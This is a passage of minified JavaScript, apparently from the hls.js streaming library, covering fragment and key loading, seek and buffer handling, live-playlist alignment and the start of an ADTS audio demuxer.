0,s.fragPrevious=null,s.fragCurrent=null,s.fragmentTracker=void 0,s.transmuxer=null,s._state=Ei,s.playlistType=void 0,s.media=null,s.mediaBuffer=null,s.config=void 0,s.bitrateTest=!1,s.lastCurrentTime=0,s.nextLoadPosition=0,s.startPosition=0,s.startTimeOffset=null,s.loadedmetadata=!1,s.retryDate=0,s.levels=null,s.fragmentLoader=void 0,s.keyLoader=void 0,s.levelLastLoaded=null,s.startFragRequested=!1,s.decrypter=void 0,s.initPTS=[],s.onvseeking=null,s.onvended=null,s.logPrefix="",s.log=void 0,s.warn=void 0,s.playlistType=a,s.logPrefix=n,s.log=w.log.bind(w,n+":"),s.warn=w.warn.bind(w,n+":"),s.hls=e,s.fragmentLoader=new hi(e.config),s.keyLoader=i,s.fragmentTracker=r,s.config=e.config,s.decrypter=new pi(e.config),e.on(S.MANIFEST_LOADED,s.onManifestLoaded,function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(s)),s}l(e,t);var r=e.prototype;return r.doTick=function(){this.onTickEnd()},r.onTickEnd=function(){},r.startLoad=function(t){},r.stopLoad=function(){this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);var t=this.fragCurrent;null!=t&&t.loader&&(t.abortRequests(),this.fragmentTracker.removeFragment(t)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=Ei},r._streamEnded=function(t,e){if(e.live||t.nextStart||!t.end||!this.media)return!1;var r=e.partList;if(null!=r&&r.length){var i=r[r.length-1];return ri.isBuffered(this.media,i.start+i.duration/2)}var n=e.fragments[e.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(n)},r.getLevelDetails=function(){var t;if(this.levels&&null!==this.levelLastLoaded)return null==(t=this.levelLastLoaded)?void 0:t.details},r.onMediaAttached=function(t,e){var r=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),r.addEventListener("seeking",this.onvseeking),r.addEventListener("ended",this.onvended);var i=this.config;this.levels&&i.autoStartLoad&&this.state===Ei&&this.startLoad(i.startPosition)},r.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&this.onvseeking&&this.onvended&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.keyLoader&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},r.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,r=this.media,i=this.mediaBuffer,n=this.state,a=r?r.currentTime:0,s=ri.bufferInfo(i||r,a,t.maxBufferHole);if(this.log("media seeking to "+(y(a)?a.toFixed(3):a)+", state: "+n),this.state===Di)this.resetLoadingState();else if(e){var o=t.maxFragLookUpTolerance,l=e.start-o,u=e.start+e.duration+o;if(!s.len||u<s.start||l>s.end){var h=a>u;(a<l||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.abortRequests(),this.resetLoadingState()),this.fragPrevious=null)}}r&&(this.fragmentTracker.removeFragmentsInRange(a,1/0,this.playlistType,!0),this.lastCurrentTime=a),this.loadedmetadata||s.len||(this.nextLoadPosition=this.startPosition=a),this.tickImmediate()},r.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},r.onManifestLoaded=function(t,e){this.startTimeOffset=e.startTimeOffset,this.initPTS=[]},r.onHandlerDestroying=function(){this.hls.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),this.stopLoad(),t.prototype.onHandlerDestroying.call(this),this.hls=null},r.onHandlerDestroyed=function(){this.state=Ei,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},r.loadFragment=function(t,e,r){this._loadFragForPlayback(t,e,r)},r._loadFragForPlayback=function(t,e,r){var i=this;this._doFragLoad(t,e,r,(function(e){if(i.fragContextChanged(t))return i.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void i.fragmentTracker.removeFragment(t);t.stats.chunkCount++,i._handleFragmentLoadProgress(e)})).then((function(e){if(e){var r=i.state;i.fragContextChanged(t)?(r===Li||!i.fragCurrent&&r===bi)&&(i.fragmentTracker.removeFragment(t),i.state=Ti):("payload"in e&&(i.log("Loaded fragment "+t.sn+" of level "+t.level),i.hls.trigger(S.FRAG_LOADED,e)),i._handleFragmentLoadComplete(e))}})).catch((function(e){i.state!==Ei&&i.state!==Ii&&(i.warn("Frag error: "+((null==e?void 0:e.message)||e)),i.resetFragmentLoading(t))}))},r.clearTrackerIfNeeded=function(t){var e,r=this.fragmentTracker;if(r.getState(t)===zr){var i=t.type,n=this.getFwdBufferInfo(this.mediaBuffer,i),a=Math.max(t.duration,n?n.len:this.config.maxBufferLength),s=this.backtrackFragment;(1==(s?t.sn-s.sn:0)||this.reduceMaxBufferLength(a,t.duration))&&r.removeFragment(t)}else 0===(null==(e=this.mediaBuffer)?void 0:e.buffered.length)?r.removeAllFragments():r.hasParts(t.type)&&(r.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type}),r.getState(t)===Qr&&r.removeFragment(t))},r.checkLiveUpdate=function(t){if(t.updated&&!t.live){var e=t.fragments[t.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type})}t.fragments[0]||(t.deltaUpdateFailed=!0)},r.flushMainBuffer=function(t,e,r){if(void 0===r&&(r=null),t-e){var i={startOffset:t,endOffset:e,type:r};this.hls.trigger(S.BUFFER_FLUSHING,i)}},r._loadInitSegment=function(t,e){var r=this;this._doFragLoad(t,e).then((function(e){if(!e||r.fragContextChanged(t)||!r.levels)throw new Error("init load aborted");return e})).then((function(e){var i=r.hls,n=e.payload,a=t.decryptdata;if(n&&n.byteLength>0&&null!=a&&a.key&&a.iv&&"AES-128"===a.method){var s=self.performance.now();return r.decrypter.decrypt(new Uint8Array(n),a.key.buffer,a.iv.buffer).catch((function(e){throw i.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_DECRYPT_ERROR,fatal:!1,error:e,reason:e.message,frag:t}),e})).then((function(n){var a=self.performance.now();return i.trigger(S.FRAG_DECRYPTED,{frag:t,payload:n,stats:{tstart:s,tdecrypt:a}}),e.payload=n,r.completeInitSegmentLoad(e)}))}return r.completeInitSegmentLoad(e)})).catch((function(e){r.state!==Ei&&r.state!==Ii&&(r.warn(e),r.resetFragmentLoading(t))}))},r.completeInitSegmentLoad=function(t){if(!this.levels)throw new Error("init load aborted, missing levels");var e=t.frag.stats;this.state=Ti,t.frag.data=new Uint8Array(t.payload),e.parsing.start=e.buffering.start=self.performance.now(),e.parsing.end=e.buffering.end=self.performance.now(),this.tick()},r.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.sn!==e.sn||t.level!==e.level},r.fragBufferedComplete=function(t,e){var r,i,n,a,s=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+(this.playlistType===Fe?"level":"track")+" "+t.level+" (frag:["+(null!=(r=t.startPTS)?r:NaN).toFixed(3)+"-"+(null!=(i=t.endPTS)?i:NaN).toFixed(3)+"] > buffer:"+(s?yi(ri.getBuffered(s)):"(detached)")+")"),"initSegment"!==t.sn){var o;if(t.type!==Oe){var l=t.elementaryStreams;if(!Object.keys(l).some((function(t){return!!l[t]})))return void(this.state=Ti)}var u=null==(o=this.levels)?void 0:o[t.level];null!=u&&u.fragmentError&&(this.log("Resetting level fragment error count of "+u.fragmentError+" on frag buffered"),u.fragmentError=0)}this.state=Ti,s&&(!this.loadedmetadata&&t.type==Fe&&s.buffered.length&&(null==(n=this.fragCurrent)?void 0:n.sn)===(null==(a=this.fragPrevious)?void 0:a.sn)&&(this.loadedmetadata=!0,this.seekToStartPos()),this.tick())},r.seekToStartPos=function(){},r._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var r=t.frag,i=t.part,n=t.partsLoaded,a=!n||0===n.length||n.some((function(t){return!t})),s=new ii(r.level,r.sn,r.stats.chunkCount+1,0,i?i.index:-1,!a);e.flush(s)}},r._handleFragmentLoadProgress=function(t){},r._doFragLoad=function(t,e,r,i){var n,a=this;void 0===r&&(r=null);var s=null==e?void 0:e.details;if(!this.levels||!s)throw new Error("frag load aborted, missing level"+(s?"":" detail")+"s");var o=null;if(!t.encrypted||null!=(n=t.decryptdata)&&n.key?!t.encrypted&&s.encryptedFragments.length&&this.keyLoader.loadClear(t,s.encryptedFragments):(this.log("Loading key for "+t.sn+" of ["+s.startSN+"-"+s.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=Si,this.fragCurrent=t,o=this.keyLoader.load(t).then((function(t){if(!a.fragContextChanged(t.frag))return a.hls.trigger(S.KEY_LOADED,t),a.state===Si&&(a.state=Ti),t})),this.hls.trigger(S.KEY_LOADING,{frag:t}),null===this.fragCurrent&&(o=Promise.reject(new Error("frag load aborted, context changed in KEY_LOADING")))),r=Math.max(t.start,r||0),this.config.lowLatencyMode&&"initSegment"!==t.sn){var l=s.partList;if(l&&i){r>t.end&&s.fragmentHint&&(t=s.fragmentHint);var u=this.getNextPart(l,t,r);if(u>-1){var h,d=l[u];return this.log("Loading part sn: "+t.sn+" p: "+d.index+" cc: "+t.cc+" of playlist ["+s.startSN+"-"+s.endSN+"] parts [0-"+u+"-"+(l.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),this.nextLoadPosition=d.start+d.duration,this.state=Li,h=o?o.then((function(r){return!r||a.fragContextChanged(r.frag)?null:a.doFragPartsLoad(t,d,e,i)})).catch((function(t){return a.handleFragLoadError(t)})):this.doFragPartsLoad(t,d,e,i).catch((function(t){return a.handleFragLoadError(t)})),this.hls.trigger(S.FRAG_LOADING,{frag:t,part:d,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING parts")):h}if(!t.url||this.loadedEndOfParts(l,r))return Promise.resolve(null)}}this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(s?"of ["+s.startSN+"-"+s.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),y(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=Li;var c,f=this.config.progressive;return c=f&&o?o.then((function(e){return!e||a.fragContextChanged(null==e?void 0:e.frag)?null:a.fragmentLoader.load(t,i)})).catch((function(t){return a.handleFragLoadError(t)})):Promise.all([this.fragmentLoader.load(t,f?i:void 0),o]).then((function(t){var e=t[0];return!f&&e&&i&&i(e),e})).catch((function(t){return a.handleFragLoadError(t)})),this.hls.trigger(S.FRAG_LOADING,{frag:t,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING")):c},r.doFragPartsLoad=function(t,e,r,i){var n=this;return new Promise((function(a,s){var o,l=[],u=null==(o=r.details)?void 0:o.partList;!function e(o){n.fragmentLoader.loadPart(t,o,i).then((function(i){l[o.index]=i;var s=i.part;n.hls.trigger(S.FRAG_LOADED,i);var h=gr(r,t.sn,o.index+1)||vr(u,t.sn,o.index+1);if(!h)return a({frag:t,part:s,partsLoaded:l});e(h)})).catch(s)}(e)}))},r.handleFragLoadError=function(t){if("data"in t){var e=t.data;t.data&&e.details===A.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(S.ERROR,e)}else this.hls.trigger(S.ERROR,{type:L.OTHER_ERROR,details:A.INTERNAL_EXCEPTION,err:t,error:t,fatal:!0});return null},r._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===bi){var r=e.frag,i=e.part,n=e.level,a=self.performance.now();r.stats.parsing.end=a,i&&(i.stats.parsing.end=a),this.updateLevelTiming(r,i,n,t.partial)}else this.fragCurrent||this.state===Ei||this.state===Ii||(this.state=Ti)},r.getCurrentContext=function(t){var e=this.levels,r=this.fragCurrent,i=t.level,n=t.sn,a=t.part;if(null==e||!e[i])return this.warn("Levels object was unset while buffering fragment "+n+" of level "+i+". The current chunk will not be buffered."),null;var s=e[i],o=a>-1?gr(s,n,a):null,l=o?o.fragment:function(t,e,r){if(null==t||!t.details)return null;var i=t.details,n=i.fragments[e-i.startSN];return n||((n=i.fragmentHint)&&n.sn===e?n:e<i.startSN&&r&&r.sn===e?r:null)}(s,n,r);return l?(r&&r!==l&&(l.stats=r.stats),{frag:l,part:o,level:s}):null},r.bufferFragmentData=function(t,e,r,i,n){var a;if(t&&this.state===bi){var s=t.data1,o=t.data2,l=s;if(s&&o&&(l=Wt(s,o)),null!=(a=l)&&a.length){var u={type:t.type,frag:e,part:r,chunkMeta:i,parent:e.type,data:l};if(this.hls.trigger(S.BUFFER_APPENDING,u),t.dropped&&t.independent&&!r){if(n)return;this.flushBufferGap(e)}}}},r.flushBufferGap=function(t){var e=this.media;if(e)if(ri.isBuffered(e,e.currentTime)){var r=e.currentTime,i=ri.bufferInfo(e,r,0),n=t.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*n),s=Math.max(Math.min(t.start-a,i.end-a),r+a);t.start-s>a&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},r.getFwdBufferInfo=function(t,e){var r=this.getLoadPosition();return y(r)?this.getFwdBufferInfoAtPos(t,r,e):null},r.getFwdBufferInfoAtPos=function(t,e,r){var i=this.config.maxBufferHole,n=ri.bufferInfo(t,e,i);if(0===n.len&&void 0!==n.nextStart){var a=this.fragmentTracker.getBufferedFrag(e,r);if(a&&n.nextStart<a.end)return ri.bufferInfo(t,e,Math.max(n.nextStart,i))}return n},r.getMaxBufferLength=function(t){var e,r=this.config;return e=t?Math.max(8*r.maxBufferSize/t,r.maxBufferLength):r.maxBufferLength,Math.min(e,r.maxMaxBufferLength)},r.reduceMaxBufferLength=function(t,e){var r=this.config,i=Math.max(Math.min(t-e,r.maxBufferLength),e),n=Math.max(t-3*e,r.maxMaxBufferLength/2,i);return n>=i&&(r.maxMaxBufferLength=n,this.warn("Reduce max buffer length to "+n+"s"),!0)},r.getAppendedFrag=function(t,e){var r=this.fragmentTracker.getAppendedFrag(t,Fe);return r&&"fragment"in r?r.fragment:r},r.getNextFragment=function(t,e){var r=e.fragments,i=r.length;if(!i)return null;var n,a=this.config,s=r[0].start;if(e.live){var o=a.initialLiveManifestSize;if(i<o)return this.warn("Not enough fragments to start playback (have: "+i+", need: "+o+")"),null;(!e.PTSKnown&&!this.startFragRequested&&-1===this.startPosition||t<s)&&(n=this.getInitialLiveFragment(e,r),this.startPosition=this.nextLoadPosition=n?this.hls.liveSyncPosition||n.start:t)}else t<=s&&(n=r[0]);if(!n){var l=a.lowLatencyMode?e.partEnd:e.fragmentEnd;n=this.getFragmentAtPosition(t,l,e)}return this.mapToInitFragWhenRequired(n)},r.isLoopLoading=function(t,e){var r=this.fragmentTracker.getState(t);return(r===Jr||r===Qr&&!!t.gap)&&this.nextLoadPosition>e},r.getNextFragmentLoopLoading=function(t,e,r,i,n){var a=t.gap,s=this.getNextFragment(this.nextLoadPosition,e);if(null===s)return s;if(t=s,a&&t&&!t.gap&&r.nextStart){var o=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,r.nextStart,i);if(null!==o&&r.len+o.len>=n)return this.log('buffer full after gaps in "'+i+'" playlist starting at sn: '+t.sn),null}return t},r.mapToInitFragWhenRequired=function(t){return null==t||!t.initSegment||null!=t&&t.initSegment.data||this.bitrateTest?t:t.initSegment},r.getNextPart=function(t,e,r){for(var i=-1,n=!1,a=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(a=a&&!l.independent,i>-1&&r<l.start)break;var u=l.loaded;u?i=-1:(n||l.independent||a)&&l.fragment===e&&(i=s),n=u}return i},r.loadedEndOfParts=function(t,e){var r=t[t.length-1];return r&&e>r.start&&r.loaded},r.getInitialLiveFragment=function(t,e){var r=this.fragPrevious,i=null;if(r){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+r.programDateTime),i=function(t,e,r){if(null===e||!Array.isArray(t)||!t.length||!y(e))return null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<t.length;++i){var n=t[i];if(br(e,r,n))return n}return null}(e,r.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){var n=r.sn+1;if(n>=t.startSN&&n<=t.endSN){var a=e[n-t.startSN];r.cc===a.cc&&(i=a,this.log("Live playlist, switching playlist, load frag with next SN: "+i.sn))}i||(i=function(t,e){return Lr(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,r.cc),i&&this.log("Live playlist, switching playlist, load frag with same CC: "+i.sn))}}else{var s=this.hls.liveSyncPosition;null!==s&&(i=this.getFragmentAtPosition(s,this.bitrateTest?t.fragmentEnd:t.edge,t))}return i},r.getFragmentAtPosition=function(t,e,r){var i,n=this.config,a=this.fragPrevious,s=r.fragments,o=r.endSN,l=r.fragmentHint,u=n.maxFragLookUpTolerance,h=r.partList,d=!!(n.lowLatencyMode&&null!=h&&h.length&&l);if(d&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),i=t<e?Ar(a,s,t,t>e-u?0:u):s[s.length-1]){var c=i.sn-r.startSN,f=this.fragmentTracker.getState(i);if((f===Jr||f===Qr&&i.gap)&&(a=i),a&&i.sn===a.sn&&(!d||h[0].fragment.sn>i.sn)&&a&&i.level===a.level){var g=s[c+1];i=i.sn<o&&this.fragmentTracker.getState(g)!==Jr?g:null}}return i},r.synchronizeToLiveEdge=function(t){var e=this.config,r=this.media;if(r){var i=this.hls.liveSyncPosition,n=r.currentTime,a=t.fragments[0].start,s=t.edge,o=n>=a-e.maxFragLookUpTolerance&&n<=s;if(null!==i&&r.duration>i&&(n<i||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&r.readyState<4||n<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=i),r.readyState&&(this.warn("Playback: "+n.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+i.toFixed(3)),r.currentTime=i))}}},r.alignPlaylists=function(t,e,r){var i=t.fragments.length;if(!i)return this.warn("No fragments in live playlist"),0;var n=t.fragments[0].start,a=!e,s=t.alignedSliding&&y(n);if(a||!s&&!n){var o=this.fragPrevious;oi(o,r,t);var l=t.fragments[0].start;return this.log("Live playlist sliding: "+l.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(o?o.sn:"na")+" fragments: "+i),l}return n},r.waitForCdnTuneIn=function(t){return t.live&&t.canBlockReload&&t.partTarget&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},r.setStartPosition=function(t,e){var r=this.startPosition;if(r<e&&(r=-1),-1===r||-1===this.lastCurrentTime){var i=null!==this.startTimeOffset,n=i?this.startTimeOffset:t.startTimeOffset;null!==n&&y(n)?(r=e+n,n<0&&(r+=t.totalduration),r=Math.min(Math.max(e,r),e+t.totalduration),this.log("Start time offset "+n+" found in "+(i?"multivariant":"media")+" playlist, adjust startPosition to "+r),this.startPosition=r):t.live?r=this.hls.liveSyncPosition||e:this.startPosition=r=0,this.lastCurrentTime=r}this.nextLoadPosition=r},r.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},r.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},r.resetFragmentLoading=function(t){this.fragCurrent&&(this.fragContextChanged(t)||this.state===Ai)||(this.state=Ti)},r.onFragmentOrKeyLoadError=function(t,e){if(e.chunkMeta&&!e.frag){var r=this.getCurrentContext(e.chunkMeta);r&&(e.frag=r.frag)}var i=e.frag;if(i&&i.type===t&&this.levels)if(this.fragContextChanged(i)){var n;this.warn("Frag load error must match current frag to retry "+i.url+" > "+(null==(n=this.fragCurrent)?void 0:n.url))}else{var a=e.details===A.FRAG_GAP;a&&this.fragmentTracker.fragBuffered(i,!0);var s=e.errorAction,o=s||{},l=o.action,u=o.retryCount,h=void 0===u?0:u,d=o.retryConfig;if(s&&l===wr&&d){this.resetStartWhenNotLoaded(this.levelLastLoaded);var c=Er(d,h);this.warn("Fragment "+i.sn+" of "+t+" "+i.level+" errored with "+e.details+", retrying loading "+(h+1)+"/"+d.maxNumRetry+" in "+c+"ms"),s.resolved=!0,this.retryDate=self.performance.now()+c,this.state=Ai}else if(d&&s){if(this.resetFragmentErrors(t),!(h<d.maxNumRetry))return void w.warn(e.details+" reached or exceeded max retry ("+h+")");a||l===Ir||(s.resolved=!0)}else(null==s?void 0:s.action)===Dr?this.state=Ci:this.state=Ii;this.tickImmediate()}},r.reduceLengthAndFlushBuffer=function(t){if(this.state===bi||this.state===ki){var e=t.frag,r=t.parent,i=this.getFwdBufferInfo(this.mediaBuffer,r),n=i&&i.len>.5;n&&this.reduceMaxBufferLength(i.len,(null==e?void 0:e.duration)||10);var a=!n;return a&&this.warn("Buffer full error while media.currentTime is not buffered, flush "+r+" buffer"),e&&(this.fragmentTracker.removeFragment(e),this.nextLoadPosition=e.start),this.resetLoadingState(),a}return!1},r.resetFragmentErrors=function(t){t===Me&&(this.fragCurrent=null),this.loadedmetadata||(this.startFragRequested=!1),this.state!==Ei&&(this.state=Ti)},r.afterBufferFlushed=function(t,e,r){if(t){var i=ri.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,i,r),this.state===Di&&this.resetLoadingState()}},r.resetLoadingState=function(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state=Ti},r.resetStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=t?t.details:null;null!=e&&e.live?(this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}},r.resetWhenMissingContext=function(t){this.warn("The loading context changed while buffering fragment "+t.sn+" of level "+t.level+". This chunk will not be buffered."),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState()},r.removeUnbufferedFrags=function(t){void 0===t&&(t=0),this.fragmentTracker.removeFragmentsInRange(t,1/0,this.playlistType,!1,!0)},r.updateLevelTiming=function(t,e,r,i){var n,a=this,s=r.details;if(s){if(!Object.keys(t.elementaryStreams).reduce((function(e,n){var o=t.elementaryStreams[n];if(o){var l=o.endPTS-o.startPTS;if(l<=0)return a.warn("Could not parse fragment "+t.sn+" "+n+" duration reliably ("+l+")"),e||!1;var u=i?0:hr(s,t,o.startPTS,o.endPTS,o.startDTS,o.endDTS);return a.hls.trigger(S.LEVEL_PTS_UPDATED,{details:s,level:r,drift:u,type:n,frag:t,start:o.startPTS,end:o.endPTS}),!0}return e}),!1)&&null===(null==(n=this.transmuxer)?void 0:n.error)){var o=new Error("Found no media in fragment "+t.sn+" of level "+t.level+" resetting transmuxer to fallback to playlist timing");if(0===r.fragmentError&&(r.fragmentError++,t.gap=!0,this.fragmentTracker.removeFragment(t),this.fragmentTracker.fragBuffered(t,!0)),this.warn(o.message),this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,fatal:!1,error:o,frag:t,reason:"Found no media in msn "+t.sn+' of level "'+r.url+'"'}),!this.hls)return;this.resetTransmuxer()}this.state=ki,this.hls.trigger(S.FRAG_PARSED,{frag:t,part:e})}else this.warn("level.details undefined")},r.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},r.recoverWorkerError=function(t){"demuxerWorker"===t.event&&(this.fragmentTracker.removeAllFragments(),this.resetTransmuxer(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState())},s(e,[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}]),e}(qr),xi=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var t,e=this.chunks,r=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var r=new Uint8Array(e),i=0,n=0;n<t.length;n++){var a=t[n];r.set(a,i),i+=a.length}return r}(e,r),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}();function Pi(t,e){return void 0===t&&(t=""),void 0===e&&(e=9e4),{type:t,id:-1,pid:-1,inputTimeScale:e,sequenceNumber:-1,samples:[],dropped:0}}var Fi=function(){function t(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,r,i){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(t){this.initPTS=t,this.resetContiguity()},e.resetContiguity=function(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,r){},e.demux=function(t,e){this.cachedData&&(t=Wt(this.cachedData,t),this.cachedData=null);var r,i=ct(t,0),n=i?i.length:0,a=this._audioTrack,s=this._id3Track,o=i?vt(i):void 0,l=t.length;for((null===this.basePTS||0===this.frameIndex&&y(o))&&(this.basePTS=Mi(o,e,this.initPTS),this.lastPTS=this.basePTS),null===this.lastPTS&&(this.lastPTS=this.basePTS),i&&i.length>0&&s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:We,duration:Number.POSITIVE_INFINITY});n<l;){if(this.canParse(t,n)){var u=this.appendFrame(a,t,n);u?(this.frameIndex++,this.lastPTS=u.sample.pts,r=n+=u.length):n=l}else gt(t,n)?(i=ct(t,n),s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:We,duration:Number.POSITIVE_INFINITY}),r=n+=i.length):n++;if(n===l&&r!==l){var h=lt(t,r);this.cachedData?this.cachedData=Wt(this.cachedData,h):this.cachedData=h}}return{audioTrack:a,videoTrack:Pi(),id3Track:s,textTrack:Pi()}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),{audioTrack:this._audioTrack,videoTrack:Pi(),id3Track:this._id3Track,textTrack:Pi()}},e.destroy=function(){},t}(),Mi=function(t,e,r){return y(t)?90*t:9e4*e+(r?9e4*r.baseTime/r.timescale:0)};function Oi(t,e){return 255===t[e]&&240==(246&t[e+1])}function Ni(t,e){return 1&t[e+1]?7:9}function Ui(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function Bi(t,e){return e+1<t.length&&Oi(t,e)}function Gi(t,e){if(Bi(t,e)){var r=Ni(t,e);if(e+r>=t.length)return!1;var i=Ui(t,e);if(i<=r)return!1;var n=e+i;return n===t.length||Bi(t,n)}return!1}function Ki(t,e,r,i,n){if(!t.samplerate){var a=function(t,e,r,i){var n,a,s,o,l=navigator.userAgent.toLowerCase(),u=i,h=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];n=1+((192&e[r+2])>>>6);var d=(60&e[r+2])>>>2;if(!(d>h.length-1))return s=(1&e[r+2])<<2,s|=(192&e[r+3])>>>6,w.log("manifest codec:"+i+", ADTS type:"+n+", samplingIndex:"+d),/firefox/i.test(l)?d>=6?(n=5,o=new Array(4),a=d-3):(n=2,o=new Array(2),a=d):-1!==l.indexOf("android")?(n=2,o=new Array(2),a=d):(n=5,o=new Array(4),i&&(-1!==i.indexOf("mp4a.40.29")||-1!==i.indexOf("mp4a.40.5"))||!i&&d>=6?a=d-3:((i&&-1!==i.indexOf("mp4a.40.2")&&(d>=6&&1===s||/vivaldi/i.test(l))||!i&&1===s)&&(n=2,o=new Array(2)),a=d)),o[0]=n<<3,o[0]|=(14&d)>>1,o[1]|=(1&d)<<7,o[1]|=s<<3,5===n&&(o[1]|=(14&a)>>1,o[2]=(1&a)<<7,o[2]|=8,o[3]=0),{config:o,samplerate:h[d],channelCount:s,codec:"mp4a.40."+n,manifestCodec:u};var c=new Error("invalid ADTS sampling index:"+d);t.emit(S.ERROR,S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,fatal:!0,error:c,reason:c.message})}(e,r,i,n);if(!a)return;t.config=a.config,t.samplerate=a.samplerate,t.channelCount=a.channelCount,t.codec=a.codec,t.manifestCodec=a.manifestCodec,w.log("parsed codec:"+t.codec+", rate:"+a.samplerate+", channels:"+a.channelCount)}}function Hi(t){return 9216e4/t}function Vi(t,e,r,i,n){var a,s=i+n*Hi(t.samplerate),o=function(t,e){var r=Ni(t,e);if(e+r<=t.length){var i=Ui(t,e)-r;if(i>0)return{headerLength:r,frameLength:i}}}(e,r);if(o){var l=o.frameLength,u=o.headerLength,h=u+l,d=Math.max(0,r+h-e.length);d?(a=new 